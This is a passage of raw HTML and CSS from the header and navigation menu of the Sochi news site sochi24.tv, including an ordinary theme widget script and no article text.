(max-width:767px){.tdi_150:before{width:100%}}</style><div id="tdi_151" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_152  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_152,.tdi_152 .tdc-columns{min-height:0}#tdi_151.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_151.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_152,.tdi_152 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_152 .tdc-columns{width:100%}.tdi_152:before,.tdi_152:after{display:none}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_152{margin-left:-5px;margin-right:-5px}.tdi_152 .tdc-row-video-background-error,.tdi_152>.vc_column,.tdi_152>.tdc-columns>.vc_column{padding-left:5px;padding-right:5px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_152{margin-left:-10px;margin-right:-10px}.tdi_152 .tdc-row-video-background-error,.tdi_152>.vc_column,.tdi_152>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_152{position:relative}.tdi_152 .td_block_wrap{text-align:left}</style><div class="tdi_151_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_151_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0 0 2px 0!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_151_rand_style{background-color:var(--base-color-1)!important}</style></div><div class="vc_column tdi_154  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_154{vertical-align:baseline}.tdi_154>.wpb_wrapper,.tdi_154>.wpb_wrapper>.tdc-elements{display:block}.tdi_154>.wpb_wrapper>.tdc-elements{width:100%}.tdi_154>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_154>.wpb_wrapper{width:auto;height:auto}div.tdi_154{width:8%!important}@media (min-width:768px) and (max-width:1018px){div.tdi_154{width:9%!important}}.tdi_154{border-color:rgba(255,255,255,.2)!important;border-style:solid!important;border-width:0!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_155 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_155" ><style>@media (min-width:1019px) and (max-width:1140px){.tdi_155{margin-left:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_155{margin-left:0!important}}</style><style>.tdi_155 .tdb-logo-a,.tdi_155 h1{flex-direction:column;align-items:flex-start}.tdi_155 .tdb-logo-svg-wrap{max-width:100px;display:block}.tdi_155 .tdb-logo-svg-wrap svg{width:100px!important;height:auto}.tdi_155 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_155 .tdb-logo-img-wrap{display:block}.tdi_155 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_155 .tdb-logo-text-title{display:block;color:#fff}.tdi_155 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_155 .tdb-logo-icon{top:0;display:block}.tdi_155 .tdb-logo-svg-wrap>*{fill:#fff}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://sochi24.tv/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr.png" src="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr-300x59.png" alt="Logo"  title=""  /></span></a></div></div></div></div><div class="vc_column tdi_157  wpb_column vc_column_container tdc-column td-pb-span8"><style scoped>.tdi_157{vertical-align:baseline;flex-grow:1}.tdi_157>.wpb_wrapper,.tdi_157>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_157>.wpb_wrapper>.tdc-elements{width:100%}.tdi_157>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_157>.wpb_wrapper{width:100%;height:100%}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_159  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_159{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_159,.tdi_159 .tdc-inner-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_159 .tdc-inner-columns{width:100%}.tdi_159{border-color:rgba(255,255,255,.2)!important;border-style:solid!important;border-width:0!important}.tdi_159 .td_block_wrap{text-align:left}</style><div class="vc_column_inner tdi_161  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_161{vertical-align:baseline}.tdi_161 .vc_column-inner>.wpb_wrapper,.tdi_161 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_161 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_161 .vc_column-inner,.tdi_161 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}.tdi_161{width:auto!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_162 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_162"  style=" z-index: 999;"><style>.tdi_162{display:inline-block}.tdi_162 .tdb-menu>li{margin-right:0}.tdi_162 .tdb-menu>li:last-child{margin-right:0}.tdi_162 .tdb-menu-items-dropdown{margin-left:0}.tdi_162 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_162 .tdb-menu>li>a,.tdi_162 .td-subcat-more{padding:0 15px;color:#fff}.tdi_162 .tdb-menu>li .tdb-menu-sep,.tdi_162 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_162 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_162 .td-subcat-more .tdb-menu-more-subicon{font-size:13px;margin-left:8px;top:-1px}.tdi_162 .td-subcat-more .tdb-menu-more-icon{top:0}.tdi_162 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_162 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_162 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_162 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_162 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_162 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#fff}.tdi_162 .tdb-menu>li>a,.tdi_162 .td-subcat-more,.tdi_162 .td-subcat-more>.tdb-menu-item-text{font-family:var(--global-font-1)!important;font-size:17px!important;line-height:80px!important;font-weight:600!important;text-transform:none!important}.tdi_162 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_162 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_162 .tdb-menu .tdb-normal-menu ul,.tdi_162 .td-pulldown-filter-list,.tdi_162 .td-pulldown-filter-list .sub-menu{box-shadow:0px 2px 12px 0px rgba(255,255,255,.12)}.tdi_162 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_162 .td-pulldown-filter-list li a{font-family:var(--global-font-1)!important;font-size:15px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_162:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_162 .tdb-mega-menu .sub-menu>li{max-width:1440px!important}.tdi_162 .tdb-mega-menu-page>.sub-menu>li{padding:20px}.tdi_162 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0;box-shadow:0px 4px 20px 0px rgba(0,0,0,.12)}@media (min-width:1019px) and (max-width:1140px){.tdi_162 .tdb-menu>li>a,.tdi_162 .td-subcat-more{padding:0 10px}.tdi_162 .tdb-menu>li>a,.tdi_162 .td-subcat-more,.tdi_162 .td-subcat-more>.tdb-menu-item-text{font-size:15px!important;line-height:70px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_162 .tdb-menu>li>a,.tdi_162 .td-subcat-more{padding:0 6px}.tdi_162 .tdb-menu>li>a,.tdi_162 .td-subcat-more,.tdi_162 .td-subcat-more>.tdb-menu-item-text{font-size:13px!important;line-height:60px!important}.tdi_162 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_162 .td-pulldown-filter-list li a{font-size:11px!important}.tdi_162 .tdb-mega-menu-page>.sub-menu>li{padding:15px}}</style><style>.tdi_162 .tdb-menu>li.current-menu-item>a,.tdi_162 .tdb-menu>li.current-menu-ancestor>a,.tdi_162 .tdb-menu>li.current-category-ancestor>a,.tdi_162 .tdb-menu>li.current-page-ancestor>a,.tdi_162 .tdb-menu>li:hover>a,.tdi_162 .tdb-menu>li.tdb-hover>a,.tdi_162 .tdb-menu-items-dropdown:hover .td-subcat-more{color:var(--accent-color-2)}.tdi_162 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_162 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_162 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_162 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_162 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_162 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_162 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_162 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_162 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_162 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_162 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_162 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_162 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:var(--accent-color-2)}.tdi_162 .tdb-menu>li>a:after,.tdi_162 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#fff;height:0;bottom:0}.tdi_162 .tdb-menu>li.current-menu-item>a:after,.tdi_162 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_162 .tdb-menu>li.current-category-ancestor>a:after,.tdi_162 .tdb-menu>li.current-page-ancestor>a:after,.tdi_162 .tdb-menu>li:hover>a:after,.tdi_162 .tdb-menu>li.tdb-hover>a:after,.tdi_162 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0}</style><div id=tdi_162 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon tdc-font-fa tdc-font-fa-angle-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-td-demo-header-menu-5" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80899"><a href="https://sochi24.tv/category/lenta-novostej/"><div class="tdb-menu-item-text">Лента новостей</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-107963"><a href="https://sochi24.tv/category/zdorove/"><div class="tdb-menu-item-text">Здоровье</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80900"><a href="https://sochi24.tv/category/sport/"><div class="tdb-menu-item-text">Спорт</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80902"><a href="https://sochi24.tv/category/proisshestviya/"><div class="tdb-menu-item-text">Происшествия</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80903"><a href="https://sochi24.tv/category/obshhestvo/"><div class="tdb-menu-item-text">Общество</div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-86998"><a href="https://sochidelclub.ru/"><div class="tdb-menu-item-text">Деловой клуб Сочи</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-109602"><a href="https://sochi24.tv/category/podrobno/"><div class="tdb-menu-item-text">Подробно</div></a></li></ul></div></div><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_165 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_165" ><style>.tdi_165{margin-bottom:0!important;padding-top:5px!important;padding-right:5px!important;padding-bottom:6px!important;padding-left:5px!important;border-color:rgba(255,255,255,.15)!important;border-style:solid!important;border-width:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_165{padding-top:2px!important;padding-right:6px!important;padding-bottom:4px!important;padding-left:0!important}}</style><style>body .tdi_165{display:inline-block}#tdm-popup-modal-td-free-desktop-modal{align-items:flex-start;justify-content:flex-end}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0;transform:translateX(calc(100% + 1px));transition:opacity .2s ease-in,transform .2s ease-in}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1;transform:translateX(0);transition:opacity .2s ease-out,transform .2s ease-out}#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:1000px;border-radius:0;box-shadow:0px 3px 16px 0px rgba(0,0,0,.12)}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;padding:15px 20px 0 0;border-width:0;border-style:solid;border-color:#ebebeb}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pmh-close{pointer-events:auto}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close{font-size:12px;top:0;color:var(--base-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close svg{width:12px;fill:var(--base-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-body{padding:0}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close:hover{color:var(--accent-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close:hover svg{fill:var(--accent-color-1)}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:80%}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:92%}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (max-width:767px){#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}</style><script>var block_tdi_165=new tdBlock();block_tdi_165.id="tdi_165";block_tdi_165.atts='{"button_size":"tdm-btn-lg","modal_align":"top-right","modal_id":"td-free-desktop-modal","modal_width":"eyJhbGwiOiIxMDAwIiwibGFuZHNjYXBlIjoiODAlIiwicG9ydHJhaXQiOiI5MiUifQ==","header_pos":"over-content","body_padd":"0","all_head_border":"0","trigg_btn_enable":"yes","button_tdicon":"td-icon-menu-medium-square","btn_display":"inline","tds_button":"tds_button5","tdc_css":"[base64]","tds_button5-text_color":"#ffffff","tds_button5-icon_color":"#ffffff","button_icon_size":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMjAifQ==","button_icon_space":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiI2In0=","modal_transition":"slide","modal_border_radius":"0","head_icon_color":"var(--base-color-1)","head_padd":"15px 20px 0 0","head_tdicon":"td-icon-modal-close","modal_shadow_shadow_size":"16","modal_shadow_shadow_offset_vertical":"3","modal_shadow_shadow_color":"rgba(0,0,0,0.12)","head_icon_color_h":"var(--accent-color-1)","head_icon_size":"12","tds_button5-icon_hover_color":"var(--accent-color-1)","page_id":"1130","block_type":"tdm_block_popup","show_modal_composer":"","close_modals":"","separator":"","content_source":"page","content_load":"","source_modal_id":"","custom_code":"","button_text":"","button_url":"","button_open_in_new_window":"","button_url_rel":"","button_icon_aria":"","button_icon_position":"","icon_align":"0","button_width":"","button_padding":"","btn_float_right":"","btn_align_horiz":"content-horiz-left","ga_event_action":"","ga_event_category":"","ga_event_label":"","fb_pixel_event_name":"","fb_pixel_event_content_name":"","trigg_page_load_enable":"","trigg_page_open_when_others_close":"","modal_open_delay":"","modal_close_after":"","modal_prevent_open":"","trigg_cursor_area_enable":"","area_vertical_space":"200","modal_area_prevent_open":"","trigg_scroll_enable":"","scroll_distance":"","modal_scroll_prevent_open":"","open_position":"over-screen","site_scroll":"","modal_space":"","modal_height":"","all_modal_border":"","all_modal_border_style":"solid","show_header":"","head_title":"","head_title_url":"","head_title_url_target":"","head_icon_align":"0","all_head_border_style":"solid","hide_for_user_type":"","logged_plan_id":"","author_plan_id":"","overlay_bg":"","modal_bg":"","all_modal_border_color":"","modal_shadow_shadow_header":"","modal_shadow_shadow_title":"Modal shadow","modal_shadow_shadow_offset_horizontal":"","modal_shadow_shadow_spread":"","head_title_color":"","head_title_url_color":"","head_title_url_color_h":"","head_bg":"","all_head_border_color":"","f_head_font_header":"","f_head_font_title":"Header title text","f_head_font_settings":"","f_head_font_family":"","f_head_font_size":"","f_head_font_line_height":"","f_head_font_style":"","f_head_font_weight":"","f_head_font_transform":"","f_head_font_spacing":"","f_head_":"","body_bg":"","el_class":"","css":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","class":"tdi_165","tdc_css_class":"tdi_165","tdc_css_class_style":"tdi_165_rand_style"}';block_tdi_165.td_column_number="2";block_tdi_165.block_type="tdm_block_popup";block_tdi_165.post_count="5";block_tdi_165.found_posts="39580";block_tdi_165.header_color="";block_tdi_165.ajax_pagination_infinite_stop="";block_tdi_165.max_num_pages="7916";tdBlocksArray.push(block_tdi_165);</script> <style>body .tdi_166 .tdm-btn-text,body .tdi_166 i{color:#fff}body .tdi_166 svg{fill:#fff;fill:#fff}body .tdi_166 svg *{fill:inherit;fill:inherit}body .tdi_166 i{color:#fff;-webkit-text-fill-color:unset;background:0 0}body .tdi_166:hover i{color:var(--accent-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_166:hover svg{fill:var(--accent-color-1)}body .tdi_166:hover svg *{fill:inherit}.tdi_166 svg{width:24px;height:auto}.tdi_166 .tdm-btn-icon:last-child{margin-left:0}@media (min-width:768px) and (max-width:1018px){.tdi_166 svg{width:20px;height:auto}.tdi_166 .tdm-btn-icon:last-child{margin-left:6px}}</style><div class="tds-button td-fix-index"><a href="#"  title="" class="tds-button5 tdm-btn tdm-btn-lg tdi_166 " ><span class="tdm-btn-text"></span><span class="tdm-btn-icon tdm-btn-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M931.901 316.261h-839.803v-82.104h839.803v82.104zM931.881 562.246h-839.741v-82.145h839.741v82.145zM931.881 808.119h-839.762v-82.115h839.762v82.115z"></path></svg></span></a></div><div id="tdm-popup-modal-td-free-desktop-modal" class="tdm-popup-modal-wrap tdm-popup-modal-over-screen" style="display:none;" ><div class="tdm-popup-modal-bg"></div><div class="tdm-popup-modal td-theme-wrap"><div class="tdm-pm-header"><div class="tdm-pmh-close" ><i class="td-icon-modal-close"></i></div></div><div class="tdm-pm-body"><div id="tdi_167" class="tdc-zone"><div class="tdc_zone tdi_168  wpb_row td-pb-row"  ><style scoped>.tdi_168{min-height:0}</style><div id="tdi_169" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_170 td-coaching-mm wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_170,.tdi_170 .tdc-columns{min-height:0}.tdi_170,.tdi_170 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:stretch}.tdi_170 .tdc-columns{width:100%}.tdi_170:before,.tdi_170:after{display:none}@media (min-width:768px){.tdi_170{margin-left:0;margin-right:0}.tdi_170 .tdc-row-video-background-error,.tdi_170>.vc_column,.tdi_170>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}@media (max-width:767px){.tdi_170,.tdi_170 .tdc-columns{flex-direction:column}}.tdi_170{padding-right:30px!important;position:relative}.tdi_170 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_170{padding-right:20px!important;width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_170{padding-right:20px!important;width:100%!important}}@media (max-width:767px){.tdi_170{padding-right:0!important;padding-left:0!important;width:100%!important}}</style><div class="tdi_169_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_169_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:var(--custom-accent-3)!important;border-style:solid!important;border-width:0!important}</style></div></div><div class="vc_column tdi_172  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_172{vertical-align:baseline}.tdi_172>.wpb_wrapper,.tdi_172>.wpb_wrapper>.tdc-elements{display:block}.tdi_172>.wpb_wrapper>.tdc-elements{width:100%}.tdi_172>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_172>.wpb_wrapper{width:auto;height:auto}.tdi_172{margin-right:30px!important;padding-top:30px!important;padding-left:30px!important;width:24%!important;position:relative}@media (min-width:1019px) and (max-width:1140px){.tdi_172{margin-right:20px!important;padding-top:20px!important;padding-left:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_172{margin-right:20px!important;padding-top:15px!important;padding-left:15px!important}}@media (max-width:767px){.tdi_172{padding-right:0!important;width:100%!important}}</style><div class="tdi_171_rand_style td-element-style" ><style>.tdi_171_rand_style{background-color:var(--light-red)!important}</style></div><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_173 tdm-content-horiz-left td-pb-border-top td-line-on-title td_block_template_1"  data-td-block-uid="tdi_173" ><style>.tdi_173{padding-bottom:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_173{padding-bottom:15px!important}}@media (max-width:767px){.tdi_173{padding-bottom:25px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col"><style>.tdc-row .tdi_174 .tdm-title{font-size:24px!important;line-height:1.2!important;font-weight:700!important}</style><div class="tds-title tds-title1 td-fix-index tdi_174 "><h3 class="tdm-title tdm-title-md">Страницы</h3></div></div></div></div><div class="td_block_wrap td_block_list_menu tdi_175 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_175" ><style>.tdi_175{margin-bottom:40px!important}@media (min-width:768px) and (max-width:1018px){.tdi_175{margin-bottom:20px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_175{margin-bottom:30px!important}}</style><style>body .tdc-row .tdi_175 ul{text-align:left;justify-content:flex-start;margin:0}body .tdc-row .tdi_175 ul li a{justify-content:flex-start}body .tdc-row .tdi_175 .td-blm-menu-item-txt{flex-grow:1}body .tdc-row .tdi_175 ul li{margin-bottom:10px}body .tdc-row .tdi_175 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_175 a,body .tdc-row .tdi_175 .td-blm-sub-icon{color:var(--base-color-1)}body .tdc-row .tdi_175 li.current-menu-item>a,body .tdc-row .tdi_175 li.current-menu-ancestor>a,body .tdc-row .tdi_175 li.current-category-ancestor>a,body .tdc-row .tdi_175 li.current-page-ancestor>a,body .tdc-row .tdi_175 a:hover,body .tdc-row .tdi_175 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_175 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_175 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_175 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_175 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdc-row .tdi_175 li{font-size:18px!important;line-height:1.2!important;font-weight:700!important}@media (min-width:1019px) and (max-width:1140px){body .tdc-row .tdi_175 li{font-size:16px!important}}@media (min-width:768px) and (max-width:1018px){body .tdc-row .tdi_175 ul li{margin-bottom:6px}body .tdc-row .tdi_175 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_175 li{font-size:15px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_175 class="td_block_inner td-fix-index"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-6" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80899"><a href="https://sochi24.tv/category/lenta-novostej/"><span class="td-blm-menu-item-txt">Лента новостей</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107963"><a href="https://sochi24.tv/category/zdorove/"><span class="td-blm-menu-item-txt">Здоровье</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80900"><a href="https://sochi24.tv/category/sport/"><span class="td-blm-menu-item-txt">Спорт</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80902"><a href="https://sochi24.tv/category/proisshestviya/"><span class="td-blm-menu-item-txt">Происшествия</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80903"><a href="https://sochi24.tv/category/obshhestvo/"><span class="td-blm-menu-item-txt">Общество</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-86998"><a href="https://sochidelclub.ru/" target="_blank" rel="noopener"><span class="td-blm-menu-item-txt">Деловой клуб Сочи</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109602"><a href="https://sochi24.tv/category/podrobno/"><span class="td-blm-menu-item-txt">Подробно</span></a></li></ul></div></div></div></div></div><div class="vc_column tdi_177  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_177{vertical-align:baseline}.tdi_177>.wpb_wrapper,.tdi_177>.wpb_wrapper>.tdc-elements{display:block}.tdi_177>.wpb_wrapper>.tdc-elements{width:100%}.tdi_177>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_177>.wpb_wrapper{width:auto;height:auto}.tdi_177{padding-top:46px!important;padding-right:30px!important;padding-bottom:30px!important;width:38%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_177{padding-top:32px!important;padding-right:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_177{padding-top:25px!important;padding-right:15px!important;padding-bottom:20px!important}}@media (max-width:767px){.tdi_177{padding-right:0!important;width:100%!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_179  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_179{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_179,.tdi_179 .tdc-inner-columns{display:block}.tdi_179 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_181  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_181{vertical-align:baseline}.tdi_181 .vc_column-inner>.wpb_wrapper,.tdi_181 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_181 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_182 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td-sd-menu-icon td_block_template_1"  data-td-block-uid="tdi_182" ><style>.tdi_182{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_182{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_182{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_183 .tdm-col-icon{padding-right:10px}.tdi_183 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_183 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_183 .tdm-col-icon{padding-right:8px}.tdi_183 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_183 .tdm-col-icon{padding-right:6px}.tdi_183 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_183"><div class="tdm-col-icon"><style>.tdc-row .tdi_184{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_184:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_184 svg{fill:var(--accent-color-1)}.tdc-row .tdi_184 svg *{fill:inherit}body .tdi_182:hover .tdi_184:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_182:hover .tdi_184 svg{fill:@text_hover_color}body .tdi_182:hover .tdi_184 svg *{fill:inherit}.tdi_182:hover .tdi_184:before{color:var(--accent-color-1)}.tdi_182:hover .tdi_184 svg{fill:var(--accent-color-1)}.tdi_182:hover .tdi_184 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_184{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row 